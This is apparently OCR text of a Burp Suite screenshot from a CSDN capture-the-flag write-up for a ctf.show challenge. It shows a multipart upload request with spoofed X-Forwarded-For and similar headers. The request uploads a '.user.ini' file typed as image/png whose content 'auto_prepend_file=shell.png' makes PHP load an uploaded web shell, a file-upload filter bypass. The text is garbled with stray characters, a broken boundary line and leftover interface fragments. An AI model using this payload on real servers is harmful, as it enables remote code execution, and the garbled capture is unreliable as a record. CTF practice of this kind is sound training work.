 要严密
Pretty Raw Hex \n
9 Content-Length: 259
10 Origin: https://111f8574-444b-4826-9c50-e6774018ba00.challenge.ctf.show
11 Referer: https://111f8574-444b-4826-9c50-e6774018ba00.challenge.ctf.show/
片
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------1573888280242103416128507055​41
23 Content-Disposition: form-data; name="file"; filename=".user.ini"
24 Content-Type: image/png
25
样式编辑
26 auto_prepend_file=shell.png
27 -----------------------------157388828024210341612850705541--
28
? Search...
Response
Pretty Raw Hex Render \n
iv> 溢
CSDN @Dream ZHO